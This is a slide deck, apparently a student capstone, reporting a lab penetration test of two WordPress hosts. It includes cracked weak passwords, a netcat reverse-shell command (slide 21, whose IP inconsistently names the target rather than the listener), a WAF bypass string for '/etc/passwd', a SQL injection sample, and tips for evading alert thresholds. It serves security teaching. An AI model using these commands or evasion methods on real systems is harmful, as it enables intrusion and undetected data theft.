Slide 1
Final Engagement
Attack, Defense & Analysis of a Vulnerable Network
Created by: Jason Settlecowski, Peter Nashaat, Ouassim Djida, and Lane Schoof

Slide 2
Table of Contents
This document contains the following resources:
Network Topology & Critical Vulnerabilities
Exploits Used
Methods Used to Avoid Detection

Slide 3

Network Topology
& Critical Vulnerabilities
‹#›

Slide 4

Network Topology
Network
Address Range: 192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 10.0.0.1
Machines
Hostname: Target1
IPv4: 192.168.1.110
OS: Linux
Hostname: Target2
IPv4: 192.168.1.115
OS: Linux
Hostname: Kali
IPv4: 192.168.1.90
OS: Linux
Hostname: ELK Server
IPv4: 192.168.1.100
OS: Linux
Hostname: Capstone
IPv4: 192.168.1.105
OS: Linux

Slide 5
Critical Vulnerabilities: Target 1
Our assessment uncovered the following critical vulnerabilities in Target 1.
Vulnerability | Description | Impact
CWE-548 | Exposure of Information through Directory Listing | Low
CWE-521 | Weak Password Requirements | High
CWE-284 | Improper Access Control | High
CWE-269 | Improper Privilege Management | High

Slide 6
Exploits Used: Target 1
‹#›

Slide 7





Exploitation: Exposure of Information through Directory Listing
Browsing the public-facing website, the URL directory tree structure was visible. The information gathered provided valuable data using passive reconnaissance.

Slide 8




Exposure of Information through Directory Listing
WordPress has many known vulnerabilities, so active reconnaissance using the WPScan tool was used to enumerate WordPress websites.
It showed us URLs we had direct access to, including known attack vectors:

Slide 9

Exposure of Information through Directory Listing
And it also identified usernames on the website:

Slide 10


Exploitation: Weak Password Requirements
Guessing passwords at random granted a user shell for Michael through a weak password – “ michael “
And once Steven’s password hash was found, it was cracked within seconds – “ pink84 “

Slide 11


Exploitation: Improper Access Control
First, we remotely accessed the server through SSH using Michael’s credentials:
The user had read/write privileges for the WordPress configuration file (wp-config.php) and was able to see the WordPress database username and password:

Slide 12


Improper Access Control
Now the unauthorized user was able to log in to the WordPress database using the MySQL module:
Traversing the database tables revealed the hashed passwords for the users:

Slide 13


Exploitation: Improper Privilege Management
Armed with Steven’s credentials, we were again able to SSH into the server and check our permissions, revealing the ability to run Python scripts:
With this we were able to gain root access, and now had full control of the server:

Slide 14
Critical Vulnerabilities: Target 2
In addition to Target 1’s vulnerabilities, we uncovered the following critical vulnerabilities in Target 2.
Vulnerability | Description | Impact
CVE-2016-10033 | Remote Code Execution | High
CWE - 77 | Command Injection | High

Slide 15
Exploits Used: Target 2
‹#›

Slide 16

Exploitation: Exposure of Information through Directory Listing
Passive recon again performed by browsing user-facing website.
For active recon we employed multiple tools such as Nmap for a service and version scan, along with the operating system running on the machine:

Slide 17


Exposure of Information through Directory Listing
Nikto was used to create a list of URLs that Target 2 HTTP server exposed:

Slide 18

Exposure of Information through Directory Listing
An even more in-depth enumeration using Gobuster revealed the presence of the vulnerable WordPress website:

Slide 19

Exposure of Information through Directory Listing
Searchsploit proved valuable by showing exploit modules for PHPMailer, specifically Remote Code Execution (PHP) for versions earlier than 5.2.18:
This allowed us to use an exploit shell which created a backdoor.php, able to execute commands via HTTP.

Slide 20

Exploitation: Remote Code Execution
This allowed us to use an exploit shell which created a backdoor.php, able to execute commands via HTTP:
A test of the backdoor revealed proper exploitation. Here we view the /etc/passwd directory:

Slide 21

Exploitation: Command Injection
Establishing remote code execution, now we used Ncat which allowed us to remotely connect to the server itself. First we established the Kali machine as a ‘listener’ on port 4444:
Now we insert into the URL: nc 192.168.1.115 4444 -e /bin/bash
This makes Target 2 broadcast to port 4444 and establish a connection.

Slide 22


Command Injection
Now that the remote connection has been established, we can traverse the directories at will to find the desired confidential information:
Flag 3 could be seen at ‘192.168.1.115/wordpress/wp-content/uploads/2018/11/flag3.png’

Slide 23
Avoiding Detection
‹#›

Slide 24
Stealth Exploitation:
Exposure of Information through Directory Listing
Monitoring Overview
An “Excessive HTTP Errors” alert would show many failed connections over a short period of time.
This alert is triggered when the HTTP 400 status code errors show in the top five codes within the last five minutes.
WHEN count() GROUPED OVER top 5 'http.response.status_code' IS ABOVE 400 FOR THE LAST 5 minutes
Mitigating Detection
Executing nmap -sS (stealthy scan) on specific ports will cause few 400 errors.
Enabling passive detection mode with WPScan lowers the chance of detection.

Slide 25
Stealth Exploitation:
Remote Code Execution
Monitoring Overview
An “HTTP Request Size Monitor” alert shows the amount of data being transferred from all documents.
This alert is triggered when the sum of data from HTTP requests is > 3.5 KB over the past minute.
WHEN sum() of http.request.bytes over ALL DOCUMENTS is ABOVE 3500 FOR THE LAST 1 minute
Mitigating Detection
Keep data transfer rates below 3.5 KB/min to avoid this particular threshold.

Slide 26
Stealth Exploitation:
Command Injection
Monitoring Overview
A Web Application Firewall acts as the IDS/IPS for Layer 7 Application security, and filters incoming traffic based on special characters and phrases
They filter incoming traffic based on special characters like ‘/’ and ‘?’ or ‘passwd’
The HTTP requests containing filtered content will be dropped or blocked.
Mitigating Detection
This can be bypassed by using uninitialized variables in PHP code.
cd%20/etc/pass$uwd would bypass the filtered ‘passwd’ rule, and a connection could still be made.

Slide 27
SQL Database Exploitation:
Improper Access Control
Monitoring Overview
Which method thwarts this exploitation? Input Validation utilizing stored procedures that perform data validation.
What is the methodology behind this method? Stored Procedure measure the validity of data by accepting data as a parameter and comparing it to stored procedures that have been dubbed non-malicious.
Which threshold does it fire at? Stored Procedures fire at 1 and immediately associate the string as malicious due to the execution of certain statements within a SQL database resulting in the retrieval of confidential data. Ex: ‘ or ‘1’=’1’
Mitigating Detection
How can you execute the same exploit ? Narrow tailor the statement that you are querying the database so that the stored procedure has not previously been introduced to it and deemed it as malicious
Are there alternative exploits that may perform better? An alternative to narrowly tailoring the statement is to perform reconnaissance on the input validation that the SQL database is employing. Through this common defects in validation and canonicalization mechanisms can be detected.

